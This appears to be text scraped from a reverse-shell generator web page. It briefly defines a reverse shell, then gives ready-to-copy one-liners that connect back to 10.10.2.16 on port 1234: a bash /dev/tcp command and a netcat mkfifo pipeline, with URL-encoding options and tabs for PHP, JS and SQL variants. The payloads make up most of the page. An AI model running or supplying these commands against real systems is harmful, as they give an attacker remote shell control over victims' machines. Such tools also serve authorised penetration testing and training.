 Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not from the local host.
10.10.2.16
1234
Bash
bash -c 'exec bash -i &>/dev/tcp/10.10.2.16/1234 <&1'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.2.16 1234 >/tmp/f
Copy the reverse shell
URL encoded
PHP
JS
SQL